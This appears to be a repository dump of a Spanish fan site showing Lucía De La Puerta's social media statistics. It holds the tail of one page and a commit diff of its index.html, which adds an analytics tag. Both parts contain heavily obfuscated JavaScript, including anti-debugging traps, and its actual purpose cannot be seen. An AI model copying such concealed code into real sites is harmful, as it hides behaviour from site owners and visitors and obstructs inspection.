_0x1c7a13=_0x581647[_0xd8a224(0x16c,0xdd,0x183,0xeb,0x65)](_0x514348,arguments);return _0x44b502=null,_0x1c7a13;}}}[_0x194745(0xd4,0x11c,0x194,0xf6,0xdc)+_0x194745(0xf1,0xa4,0xaa,0x71,0x117)+'r'](_0xeff18c[_0x5beab7(0x33d,0x2ec,0x2eb,0x2dc,0x26c)](_0xeff18c[_0x55f91d(0x202,0x28e,0x279,0x24b,0x231)],_0xeff18c[_0x194745(0x12e,0x1a,0xa0,0xa1,0x35)]))[_0x3083bf(0x46e,0x526,0x4f8,0x4c7,0x48a)](_0xeff18c[_0x55f91d(0x221,0x1c9,0x248,0x297,0x2b6)]):_0xeff18c[_0x5beab7(0x26f,0x2bf,0x343,0x28d,0x32a)](_0xeff18c[_0x3083bf(0x55d,0x5d1,0x53a,0x51b,0x5b7)],_0xeff18c[_0x194745(0xd3,0x174,0x117,0xe4,0x12a)])?function(){function _0x12385e(_0x58e51e,_0x408570,_0x1ec42a,_0x367547,_0x12b7fb){return _0x5beab7(_0x58e51e-0x1e8,_0x1ec42a- -0x26a,_0x12b7fb,_0x367547-0xdc,_0x12b7fb-0xf);}var _0x27f55f={'XGZqa':function(_0x23c0fd,_0x666061){function _0x232f18(_0x51e02c,_0x16ce88,_0x33e667,_0x2f1ec6,_0x53800f){return _0x1f6a(_0x51e02c- -0x37d,_0x53800f);}return _0x2566a7[_0x232f18(-0x9e,-0x24,-0xe6,-0xbc,-0x100)](_0x23c0fd,_0x666061);},'YyaSS':function(_0x3e2a3f,_0x238aa9){function _0x222138(_0x1005b1,_0x47b3f3,_0x3d0d45,_0x1b9918,_0x440b23){return _0x1f6a(_0x1b9918-0x327,_0x440b23);}return _0x2566a7[_0x222138(0x496,0x55f,0x512,0x4eb,0x539)](_0x3e2a3f,_0x238aa9);},'uYkiP':function(_0x2921ce,_0x267aef){function _0x114d41(_0x5ff759,_0xd1b5dd,_0x2e9f53,_0x44cbc7,_0x1ff7c5){return _0x1f6a(_0xd1b5dd- -0x59,_0x2e9f53);}return _0x2566a7[_0x114d41(0x137,0x16b,0x101,0x17f,0x17d)](_0x2921ce,_0x267aef);},'eYjgi':_0x2566a7[_0x55b66c(0x24f,0x237,0x1e9,0x285,0x22e)],'XzSik':_0x2566a7[_0x55b66c(0x1e5,0x172,0x1a7,0x241,0x105)],'SREaX':function(_0x3d80c1){function _0x1c22f0(_0x578191,_0x317b67,_0x35d69c,_0x803c5d,_0x30baaa){return _0x59bf3b(_0x578191-0x51,_0x317b67- -0x481,_0x35d69c-0x165,_0x578191,_0x30baaa-0xd7);}return _0x2566a7[_0x1c22f0(-0x1a9,-0x111,-0xce,-0xdb,-0x6d)](_0x3d80c1);}};function _0x55b66c(_0x3bc7ae,_0x100037,_0x4e578c,_0x309cff,_0x24476c){return _0x194745(_0x3bc7ae,_0x100037-0xf6,_0x4e578c-0x132,_0x4e578c-0x169,_0x24476c-0x1e3);}function _0x574189(_0x5405ba,_0x3cf05b,_0x3067ff,_0x17e741,_0x468fd9){return _0x3bfab7(_0x5405ba-0x139,_0x3cf05b-0x1a5,_0x3067ff-0x139,_0x468fd9,_0x3cf05b- -0x3bf);}function _0x59bf3b(_0x714a3d,_0xf40764,_0x33bfb7,_0x56dc4c,_0x67fe12){return _0x3083bf(_0x714a3d-0xdd,_0xf40764-0x8c,_0xf40764- -0xe1,_0x56dc4c-0x183,_0x56dc4c);}function _0x13ee89(_0x5d37ab,_0x3fddc5,_0x121f92,_0x20513b,_0x3b4cb3){return _0x55f91d(_0x5d37ab-0x496,_0x3fddc5,_0x121f92-0x1c6,_0x20513b-0x84,_0x3b4cb3-0x1bc);}if(_0x2566a7[_0x55b66c(0x25c,0x25f,0x263,0x295,0x306)](_0x2566a7[_0x13ee89(0x659,0x69e,0x5f3,0x5df,0x687)],_0x2566a7[_0x55b66c(0x23d,0x275,0x237,0x1fc,0x1af)]))return![];else{var _0x1f579c;try{var _0x5806ba=_0x27f55f[_0x13ee89(0x65f,0x6e1,0x5cb,0x67d,0x611)](_0x1d877e,_0x27f55f[_0x59bf3b(0x4ef,0x44d,0x3ec,0x4ef,0x3eb)](_0x27f55f[_0x55b66c(0x248,0x18b,0x1d9,0x17d,0x1db)](_0x27f55f[_0x13ee89(0x644,0x6c1,0x5fd,0x67e,0x604)],_0x27f55f[_0x13ee89(0x64e,0x68b,0x634,0x6b0,0x5ee)]),');'));_0x1f579c=_0x27f55f[_0x574189(0xc4,0xef,0xaf,0xe6,0x11f)](_0x5806ba);}catch(_0x57335d){_0x1f579c=_0x5d04d6;}_0x1f579c[_0x13ee89(0x6c6,0x6ce,0x621,0x6f2,0x64b)+_0x55b66c(0x2cf,0x2d9,0x262,0x23a,0x235)+'l'](_0x221a30,0x20bf+-0x9fe+0x19*-0x49);}}[_0x194745(0x142,0x83,0x134,0xf6,0xc5)+_0x3083bf(0x4b8,0x3f2,0x494,0x4af,0x4d5)+'r'](_0xeff18c[_0x5beab7(0x1d9,0x26d,0x1c8,0x2ef,0x233)](_0xeff18c[_0x3bfab7(0x63d,0x62e,0x617,0x5b8,0x599)],_0xeff18c[_0x5beab7(0x2a9,0x2a0,0x2d6,0x27a,0x2d4)]))[_0x5beab7(0x262,0x2da,0x293,0x2df,0x35a)](_0xeff18c[_0x194745(-0x2f,0x4a,-0x20,0x46,0x8a)]):_0xeff18c[_0x3083bf(0x40a,0x40e,0x46e,0x475,0x448)](_0x41246f);else{var _0x384fcc;try{_0x384fcc=_0xeff18c[_0x55f91d(0x11f,0x181,0x1a4,0x1bd,0x15b)](_0x15b2fd,_0xeff18c[_0x3083bf(0x510,0x560,0x4d5,0x577,0x4e7)](_0xeff18c[_0x55f91d(0x1be,0x22f,0x125,0x1e9,0x202)](_0xeff18c[_0x3bfab7(0x55b,0x572,0x527,0x599,0x537)],_0xeff18c[_0x194745(-0x3f,0xbe,0x26,0x5b,-0x3d)]),');'))();}catch(_0x55f079){_0x384fcc=_0xd1c6b1;}return _0x384fcc;}}_0xeff18c[_0x55f91d(0x12e,0xf8,0x16e,0x9a,0x162)](_0x4d6b93,++_0x2673f7);}else{if(_0x1e147a){var _0x48f033=_0x5e95bf[_0x3bfab7(0x5eb,0x51a,0x5f7,0x577,0x567)](_0x4dfd4f,arguments);return _0x4384ba=null,_0x48f033;}}}function _0x5f09f8(_0x41319f,_0x466ef7,_0x2f5e70,_0x3213ea,_0x23bc5a){return _0x1f6a(_0x3213ea- -0x1aa,_0x466ef7);}try{if(_0xeff18c[_0x5f09f8(0x19d,0x18b,0x151,0x137,0xbc)](_0xeff18c[_0x4c3e7a(0xb7,0xa3,0x13d,0x25,0xbd)],_0xeff18c[_0x2cc9a1(0x37e,0x31c,0x31d,0x3a1,0x33b)])){if(_0x2d645b)return _0xeff18c[_0x2cc9a1(0x373,0x40c,0x2d9,0x413,0x3d7)](_0xeff18c[_0x127277(0x2ec,0x309,0x3ab,0x37c,0x2d6)],_0xeff18c[_0x32c2c0(0x26d,0x215,0x22a,0x1db,0x20d)])?!![]:_0x4d6b93;else _0xeff18c[_0x2cc9a1(0x320,0x358,0x2ee,0x3b4,0x2b0)](_0xeff18c[_0x2cc9a1(0x337,0x2d2,0x3a2,0x32c,0x2d5)],_0xeff18c[_0x2cc9a1(0x337,0x364,0x291,0x366,0x37e)])?_0xeff18c[_0x2cc9a1(0x40e,0x478,0x48c,0x407,0x436)](_0x4d6b93,0x14c6*0x1+-0x1ce1*-0x1+-0x31a7):_0x279805=_0x337ce3;}else{var _0x3ae0d6=_0x2d3e91[_0x127277(0x45f,0x451,0x3e6,0x42c,0x434)](_0x13d9ac,arguments);return _0xae0e5a=null,_0x3ae0d6;}}catch(_0x4bb081){}}
    </script>

</html>

==== commit e5076c91: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -2,229 +2,241 @@
 <html lang="es">
 
 <head>
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Lucía De La Puerta - Estadísticas </title>
-    <meta name="description"
-        content="Explora las estadísticas diarias de Lucía De La Puerta en Instagram, TikTok, Spotify, YouTube y más. Mantente al tanto de su crecimiento, interacciones y tendencias. ¡Descubre el impacto diario de Lucía en sus redes sociales favoritas!">
-    <meta name="keywords" content="lucía de la Puerta, luciadelapuerta, lucia dlp, lucia puerta, ludelapuerta, lu de la puerta, lu, lu dlp">
-    <meta name="robots" content="index, follow">
-    <link rel="canonical" href="https://luciadlpstats.com">
-
-    <!-- Open Graph -->
-    <meta property="og:title" content="Lucía De La Puerta - Estadísticas">
-    <meta property="og:description"
-        content="Explora las estadísticas diarias de Lucía De La Puerta en Instagram, TikTok, Spotify, YouTube y más. Mantente al tanto de su crecimiento, interacciones y tendencias. ¡Descubre el impacto diario de Lucía en sus redes sociales favoritas!">
-    <meta property="og:type" content="website">
-    <meta property="og:url" content="https://luciadlpstats.com">
-
-    <meta property="og:image" content="https://i.imgur.com/ERlIMqZ.jpg">
-    <meta property="og:image:secure_url" content="https://i.imgur.com/ERlIMqZ.jpg">
-    <meta property="og:image:width" content="600">
-    <meta property="og:image:height" content="315">
-
-
-    <!-- Twitter summary card -->
-    <meta name="twitter:title" content="Lucía De La Puerta - Estadísticas">
-    <meta name="twitter:description"
-        content="Explora las estadísticas diarias de Lucía De La Puerta en Instagram, TikTok, Spotify, YouTube y más. Mantente al tanto de su crecimiento, interacciones y tendencias. ¡Descubre el impacto diario de Lucía en sus redes sociales favoritas!">
-    <meta name="twitter:url" content="https://luciadlpstats.com">
-
-    <meta name="twitter:card" content="summary_large_image">
-
-    <meta name="twitter:image" content="https://i.imgur.com/9GYfkcq.jpg">
-    <link rel="icon" type="image/x-icon" href="/img/favicon.ico">
-    <link rel="apple-touch-icon" sizes="180x180" href="/img/apple-touch-icon.png">
-    <link rel="icon" type="image/png" sizes="32x32" href="/img/favicon-32x32.png">
-    <link rel="icon" type="image/png" sizes="16x16" href="/img/favicon-16x16.png">
-    <link rel="manifest" href="/site.webmanifest">
-    <style>
-               body {
-            font-family: Arial, sans-serif;
-            margin: 0;
-            padding: 0;
-            background-color: #f2f2f2;
-        }
-
-        header {
-            background-color: #333;
-            color: #fff;
-            padding: 10px;
-            text-align: center;
-        }
-
-        header p {
-            font-style: italic;
-        }
-
-        #social-container {
-            display: flex;
-            justify-content: space-between;
-            align-items: center;
-            padding: 20px;
-        }
-
-        #icon-social {
-            text-align: center;
-            margin-right: 20px;
-            flex: 1;
-        }
-
-        #icon-social img {
-            width: 150px;
-            height: 150px;
-            border-radius: 50%;
-            cursor: pointer;
-        }
-
-        #social-icons {
-            text-align: center;
-            display: flex;
-            align-items: center;
-            flex: 1;
-        }
-
-        #social-icons img {
-            width: 30px;
-            margin: 0 10px;
-            cursor: pointer;
-        }
-
-        #stats-container {
-            margin: 20px;
-            padding: 20px;
-            background-color: #fff;
-            text-align: center;
-        }
-
-        #stats-container h2 {
-            color: #333;
-            margin-bottom: 20px;
-        }
-
-        #monthly-stats {
-            display: flex;
-            justify-content: space-around;
-            flex-wrap: wrap;
-        }
-
-        .month {
-            width: 30%;
-            margin: 10px;
-            padding: 15px;
-            background-color: #ddd;
-            cursor: pointer;
-            opacity: 0.5;
-            pointer-events: none;
-        }
-
-        .month.active {
-            opacity: 1;
-            pointer-events: auto;
-        }
-
-        footer {
-            background-color: #333;
-            color: #fff;
-            text-align: center;
-            padding: 10px;
-            position: fixed;
-            bottom: 0;
-            width: 100%;
-        }
-
-        #music-container {
-            margin: 20px;
-            padding: 20px;
-            background-color: #fff;
-            text-align: center;
-        }
-
-        #music-container h2 {
-            color: #333;
-            margin-bottom: 20px;
-        }
-
-        #music-image-container {
-            position: relative;
-        }
-
-        #music-image {
-            width: 100%;
-            max-width: 600px;
-            height: auto;
-            border-radius: 10px;
-            margin-bottom: 15px;
-        }
-
-        .listen-button {
-            position: absolute;
-            top: 50%;
-            left: 50%;
-            transform: translate(-50%, -50%);
-            padding: 15px 20px;
-            font-size: 18px;
-            color: #fff;
-            background-color: #333;
-            border: none;
-            border-radius: 5px;
-            text-decoration: none;
-            cursor: pointer;
-            transition: background-color 0.3s;
-        }
-
-        .listen-button:hover {
-            background-color: #555;
-        }
-    </style>
+  <meta name="viewport" content="width=device-width, initial-scale=1.0">
+  <title>Lucía De La Puerta - Estadísticas </title>
+  <meta name="description"
+    content="Explora las estadísticas diarias de Lucía De La Puerta en Instagram, TikTok, Spotify, YouTube y más. Mantente al tanto de su crecimiento, interacciones y tendencias. ¡Descubre el impacto diario de Lucía en sus redes sociales favoritas!">
+  <meta name="keywords"
+    content="lucía de la Puerta, luciadelapuerta, lucia dlp, lucia puerta, ludelapuerta, lu de la puerta, lu, lu dlp">
+  <meta name="robots" content="index, follow">
+  <link rel="canonical" href="https://luciadlpstats.com">
+
+  <!-- Open Graph -->
+  <meta property="og:title" content="Lucía De La Puerta - Estadísticas">
+  <meta property="og:description"
+    content="Explora las estadísticas diarias de Lucía De La Puerta en Instagram, TikTok, Spotify, YouTube y más. Mantente al tanto de su crecimiento, interacciones y tendencias. ¡Descubre el impacto diario de Lucía en sus redes sociales favoritas!">
+  <meta property="og:type" content="website">
+  <meta property="og:url" content="https://luciadlpstats.com">
+
+  <meta property="og:image" content="https://i.imgur.com/ERlIMqZ.jpg">
+  <meta property="og:image:secure_url" content="https://i.imgur.com/ERlIMqZ.jpg">
+  <meta property="og:image:width" content="600">
+  <meta property="og:image:height" content="315">
+
+
+  <!-- Twitter summary card -->
+  <meta name="twitter:title" content="Lucía De La Puerta - Estadísticas">
+  <meta name="twitter:description"
+    content="Explora las estadísticas diarias de Lucía De La Puerta en Instagram, TikTok, Spotify, YouTube y más. Mantente al tanto de su crecimiento, interacciones y tendencias. ¡Descubre el impacto diario de Lucía en sus redes sociales favoritas!">
+  <meta name="twitter:url" content="https://luciadlpstats.com">
+  <meta name="twitter:card" content="summary_large_image">
+  <meta name="twitter:image" content="https://i.imgur.com/9GYfkcq.jpg">
+  
+  <!-- Google tag (gtag.js) -->
+  <script async src="https://www.googletagmanager.com/gtag/js?id=G-KVW0K740D3"></script>
+  <script>
+    window.dataLayer = window.dataLayer || [];
+    function gtag() { dataLayer.push(arguments); }
+    gtag('js', new Date());
+
+    gtag('config', 'G-KVW0K740D3');
+  </script>
+
+  <!-- Favicon -->
+  <link rel="icon" type="image/x-icon" href="/img/favicon.ico">
+  <link rel="apple-touch-icon" sizes="180x180" href="/img/apple-touch-icon.png">
+  <link rel="icon" type="image/png" sizes="32x32" href="/img/favicon-32x32.png">
+  <link rel="icon" type="image/png" sizes="16x16" href="/img/favicon-16x16.png">
+  <link rel="manifest" href="/site.webmanifest">
+
+  <style>
+    body {
+      font-family: Arial, sans-serif;
+      margin: 0;
+      padding: 0;
+      background-color: #f2f2f2;
+    }
+
+    header {
+      background-color: #333;
+      color: #fff;
+      padding: 10px;
+      text-align: center;
+    }
+
+    header p {
+      font-style: italic;
+    }
+
+    #social-container {
+      display: flex;
+      justify-content: space-between;
+      align-items: center;
+      padding: 20px;
+    }
+
+    #icon-social {
+      text-align: center;
+      margin-right: 20px;
+      flex: 1;
+    }
+
+    #icon-social img {
+      width: 150px;
+      height: 150px;
+      border-radius: 50%;
+      cursor: pointer;
+    }
+
+    #social-icons {
+      text-align: center;
+      display: flex;
+      align-items: center;
+      flex: 1;
+    }
+
+    #social-icons img {
+      width: 30px;
+      margin: 0 10px;
+      cursor: pointer;
+    }
+
+    #stats-container {
+      margin: 20px;
+      padding: 20px;
+      background-color: #fff;
+      text-align: center;
+    }
+
+    #stats-container h2 {
+      color: #333;
+      margin-bottom: 20px;
+    }
+
+    #monthly-stats {
+      display: flex;
+      justify-content: space-around;
+      flex-wrap: wrap;
+    }
+
+    .month {
+      width: 30%;
+      margin: 10px;
+      padding: 15px;
+      background-color: #ddd;
+      cursor: pointer;
+      opacity: 0.5;
+      pointer-events: none;
+    }
+
+    .month.active {
+      opacity: 1;
+      pointer-events: auto;
+    }
+
+    footer {
+      background-color: #333;
+      color: #fff;
+      text-align: center;
+      padding: 10px;
+      position: fixed;
+      bottom: 0;
+      width: 100%;
+    }
+
+    #music-container {
+      margin: 20px;
+      padding: 20px;
+      background-color: #fff;
+      text-align: center;
+    }
+
+    #music-container h2 {
+      color: #333;
+      margin-bottom: 20px;
+    }
+
+    #music-image-container {
+      position: relative;
+    }
+
+    #music-image {
+      width: 100%;
+      max-width: 600px;
+      height: auto;
+      border-radius: 10px;
+      margin-bottom: 15px;
+    }
+
+    .listen-button {
+      position: absolute;
+      top: 50%;
+      left: 50%;
+      transform: translate(-50%, -50%);
+      padding: 15px 20px;
+      font-size: 18px;
+      color: #fff;
+      background-color: #333;
+      border: none;
+      border-radius: 5px;
+      text-decoration: none;
+      cursor: pointer;
+      transition: background-color 0.3s;
+    }
+
+    .listen-button:hover {
+      background-color: #555;
+    }
+  </style>
 </head>
 
 <body>
-    <header>
-        <h1>Lucía De La Puerta</h1>
-        <p>Se actualizará todos los días a las 22/22:30h.</p>
-    </header>
-
-    <div id="social-container">
-        <div id="icon-social">
-            <img src="https://i.imgur.com/Yv2uyRT.jpg" alt="Foto de Perfil" onclick="redirectToHome()">
-        </div>
-
-        <div id="social-icons">
-            <a href="https://www.instagram.com/luciadelapuerta" target="_blank">
-                <img src="https://cdn-icons-png.flaticon.com/256/1384/1384063.png" alt="Instagram"></a>
-            <a href="https://www.tiktok.com/@luciadelapuerta" target="_blank">
-                <img src="https://cdn-icons-png.flaticon.com/512/3670/3670313.png" alt="Tiktok" target="_blank"></a>
-            <a href="https://www.x.com/luciadelapuerta" target="_blank">
-                <img src="https://cdn-icons-png.flaticon.com/512/733/733579.png" alt="Twitter" target="_blank"></a>
-            <a href="https://open.spotify.com/intl-es/artist/0LELId4nuwKoBlDUkRsuFa" target="_blank">
-                <img src="https://cdn-icons-png.flaticon.com/512/174/174872.png" alt="Spotify" target="_blank"></a>
-        </div>
-    </div>
-
-    <div id="stats-container">
-        <h2>Estadísticas Mensuales</h2>
-        <div id="monthly-stats">
-            <div class="month active" onclick="showStats('diciembre23')">Diciembre</div>
-            <div class="month active" onclick="showStats('enero24')">Enero</div>
-            <div class="month" onclick="showStats('febrero24')">Febrero</div>
-        </div>
-    </div>
-    <div id="music-container">
-        <h2>Música</h2>
-        <p>FECHA VENCIDA - 08/12/2023</p>
-        <div id="music-image-container">
-            <img src="https://img.youtube.com/vi/gzDWRZAUePE/maxresdefault.jpg" alt="Música de Lucía De La Puerta"
-                id="music-image">
-            <a href="https://luciadlp.lnk.to/Fecha-Vencida" target="_blank" class="listen-button">Escuchar aquí</a>
-        </div>
-    </div>
-    <div style="height: 25px;"></div>
-    <footer>
-        <p>&copy; 2024 Lucía De La Puerta - Estadísticas</p>
-    </footer>
-
-    <script>
-        (function(_0x187749,_0x4eb71d){function _0xf9da25(_0x2d3f3f,_0x39f92b,_0x4ee09a,_0x5ab851,_0x264503){return _0x1f6a(_0x2d3f3f- -0x2f3,_0x4ee09a);}function _0x959c5b(_0x5311a9,_0x57ee45,_0x3aa52a,_0x37f554,_0x3f80ce){return _0x1f6a(_0x57ee45- -0x175,_0x3aa52a);}function _0x2e3952(_0x4e4cb3,_0x389ba4,_0x2a24ae,_0x32498f,_0x4b4758){return _0x1f6a(_0x32498f- -0xea,_0x4e4cb3);}var _0x386ef8=_0x187749();function _0x221c4a(_0x57f73b,_0x18f416,_0xe153f1,_0x1f8e4e,_0x13570a){return _0x1f6a(_0x18f416- -0x6d,_0x13570a);}function _0xa54391(_0x4a9a21,_0x42c05a,_0x3e7c79,_0x4e87ba,_0x436fd9){return _0x1f6a(_0x4a9a21-0xc,_0x4e87ba);}while(!![]){try{var _0x2a705f=-parseInt(_0x959c5b(0x63,0x82,0xf4,0xea,0x108))/(0x1c31+-0x518*0x2+-0x1200)+-parseInt(_0x959c5b(0x160,0xd5,0x17b,0x5c,0x137))/(0x1caf*-0x1+0x144c+-0x1*-0x865)+-parseInt(_0x2e3952(0xa5,0x121,0xec,0x13e,0xda))/(0x2278+0x1d2d+-0x3fa2)+-parseInt(_0xa54391(0x230,0x2aa,0x288,0x1d4,0x2a4))/(0x3*0xbcf+0x2441+-0x47aa)*(parseInt(_0xf9da25(-0xb4,-0x138,-0x42,-0x144,-0xd3))/(-0x1286+-0x43d+0x16c8))+parseInt(_0x2e3952(0x1e8,0x163,0x15b,0x19a,0x23b))/(0x17b*0xa+0x1599+-0x8b*0x43)+-parseInt(_0x2e3952(0xb0,0x1ba,0x133,0x139,0x135))/(0x1a94+0x463*-0x5+-0x1*0x49e)*(parseInt(_0x959c5b(0xce,0xbf,0x124,0x12d,0xa9))/(-0x1c1e*0x1+-0x18c4+0x34ea))+parseInt(_0xf9da25(-0x18,-0x28,-0xa5,0x3,-0xa3))/(-0x361*-0x7+0xc8e*0x1+-0x242c);if(_0x2a705f===_0x4eb71d)break;else _0x386ef8['push'](_0x386ef8['shift']());}catch(_0x7cab18){_0x386ef8['push'](_0x386ef8['shift']());}}}(_0x2791,-0x132dcd+-0xae412+0x27ad8f*0x1));var _0x336869=(function(){var _0x4490ee={'mMvzV':function(_0x13e7be,_0x183611){return _0x13e7be+_0x183611;},'QPbeU':_0x2bda3e(-0x1ae,-0x147,-0x1c8,-0x1d2,-0x216),'BdMQy':_0x2bda3e(-0x137,-0x119,-0xf3,-0x15f,-0x135),'jIdUE':_0x3e5345(0x277,0x242,0x1d2,0x1f8,0x26f)+_0x2b4c38(0x34a,0x374,0x36a,0x326,0x3a2)+'t','HYqDA':function(_0x120317,_0x2a0ac7){return _0x120317!==_0x2a0ac7;},'lrmXf':_0x3e5345(0x256,0x28a,0x2dd,0x30e,0x264),'StZwc':_0x2ef473(-0x13,0x3c,-0x57,0x78,0x25),'aZCTz':_0x2b4c38(0x29e,0x2c6,0x298,0x22d,0x1e2)+_0x3e5345(0x2b6,0x2ba,0x214,0x359,0x224)+_0x2f3aef(-0x104,-0x158,-0x17b,-0x1b6,-0xba)+')','BwtwZ':_0x2f3aef(-0x141,-0xbf,-0x84,-0x105,-0xf6)+_0x2f3aef(-0x17c,-0x17f,-0x21b,-0x186,-0x225)+_0x2bda3e(-0x1b7,-0x123,-0xca,-0x130,-0x112)+_0x2bda3e(-0x74,-0x44,-0x9e,-0xad,-0xa)+_0x2bda3e(-0xbf,-0xdb,-0xaa,-0xf4,-0xda)+_0x2ef473(-0x9b,-0x14,-0xaa,-0x72,-0x75)+_0x2bda3e(-0x87,-0x172,-0xb2,-0x10e,-0x15a),'kKlEE':function(_0x50a0e9,_0x5ca5d8){return _0x50a0e9(_0x5ca5d8);},'kJtMf':_0x2f3aef(-0x129,-0x128,-0xa7,-0x12f,-0x1c0),'Zvzxy':function(_0x5db269,_0x5c6258){return _0x5db269+_0x5c6258;},'riYIZ':_0x2ef473(0xb3,0x6f,0x12e,0x11f,0x94),'gLLNv':_0x3e5345(0x2dd,0x23b,0x263,0x2c7,0x25f),'RRAdZ':function(_0x208909){return _0x208909();},'lULMr':function(_0x5091b9,_0x2ed6dc,_0x13560d){return _0x5091b9(_0x2ed6dc,_0x13560d);},'wKBfl':_0x2bda3e(-0x1e6,-0x129,-0x168,-0x19d,-0x14c)+'n','qLkHQ':function(_0x2d2d23,_0x3dae67){return _0x2d2d23!==_0x3dae67;},'ZryDd':_0x2f3aef(0x1f,-0x7c,-0x57,-0x43,-0x1b)},_0x6d4d9b=!![];function _0x2b4c38(_0xcbdaad,_0x2e6b11,_0x41c504,_0x3f34f0,_0x3d8df1){return _0x1f6a(_0x3f34f0-0x4e,_0x2e6b11);}function _0x2f3aef(_0x509bb8,_0x389a7e,_0x218e3a,_0x181682,_0x38943f){return _0x1f6a(_0x389a7e- -0x34e,_0x509bb8);}function _0x2bda3e(_0x13daf4,_0x163141,_0x698593,_0x5b8458,_0x8d4c78){return _0x1f6a(_0x5b8458- -0x391,_0x8d4c78);}function _0x2ef473(_0x5d9dac,_0x229a1a,_0x1d378f,_0x3a773d,_0x1b0d99){return _0x1f6a(_0x1b0d99- -0x23d,_0x1d378f);}function _0x3e5345(_0xe1951a,_0x56dccb,_0x312040,_0x5342e0,_0x4d0225){return _0x1f6a(_0x56dccb-0x26,_0x312040);}return function(_0x2a7e04,_0x3c1457){function _0x3b3c06(_0x52e2a0,_0x5ef06f,_0x32015f,_0x4ebc5d,_0x512e42){return _0x3e5345(_0x52e2a0-0xa6,_0x52e2a0- -0x23e,_0x512e42,_0x4ebc5d-0x2e,_0x512e42-0x12);}function _0x5c2c91(_0x4bbccb,_0x343840,_0x5a8095,_0x1d27ec,_0x334d03){return _0x2bda3e(_0x4bbccb-0x1f4,_0x343840-0x112,_0x5a8095-0x3a,_0x343840-0xf9,_0x1d27ec);}function _0x500cb2(_0x4df7ab,_0x236ca6,_0x5ce087,_0x21965f,_0x23bb2a){return _0x2ef473(_0x4df7ab-0x116,_0x236ca6-0xd4,_0x23bb2a,_0x21965f-0xef,_0x21965f-0x74);}var _0x5cd2be={'CNWKo':_0x4490ee[_0xe1cac7(-0x15b,-0x172,-0x1fc,-0x19a,-0x15f)],'vVJrs':_0x4490ee[_0xe1cac7(-0xa9,-0xcf,-0xad,-0xd9,-0x104)],'vieIO':function(_0xb27319,_0x5e3065){function _0x284235(_0x369943,_0x2301c3,_0x294d53,_0x405f6b,_0xb4e73e){return _0xe1cac7(_0x369943-0x167,_0x2301c3-0x169,_0x405f6b,_0x405f6b-0x198,_0x2301c3-0x228);}return _0x4490ee[_0x284235(0x143,0x1a0,0x1d2,0x1fb,0x1ae)](_0xb27319,_0x5e3065);},'wmiez':_0x4490ee[_0x5c2c91(-0xe2,-0x47,0x48,-0x35,0x3a)],'BGNIb':function(_0x53abf2,_0x3fb116){function _0x2c5eb0(_0x2ef556,_0x4912f7,_0xf7f1dd,_0x256163,_0x2c8559){return _0x5c2c91(_0x2ef556-0xc3,_0x2c8559-0x408,_0xf7f1dd-0x10e,_0x2ef556,_0x2c8559-0x10f);}return _0x4490ee[_0x2c5eb0(0x445,0x4aa,0x4f3,0x4a2,0x457)](_0x53abf2,_0x3fb116);},'WCbzn':_0x4490ee[_0x5c2c91(0xe,-0x4c,-0xa0,-0x18,0x41)],'nNFMk':_0x4490ee[_0xe1cac7(0x37,-0xb0,-0xc3,-0x5a,-0x40)],'Gugba':function(_0x26b42d){function _0x21759c(_0x1b567d,_0x3380f3,_0xa5f228,_0x103204,_0x5b8684){return _0xe1cac7(_0x1b567d-0x109,_0x3380f3-0x188,_0x5b8684,_0x103204-0x165,_0x103204-0xee);}return _0x4490ee[_0x21759c(-0x1f,-0x30,0x10,-0x17,0x2f)](_0x26b42d);},'SMbEx':function(_0x4a03c4,_0x35dd6f,_0x166b05){function 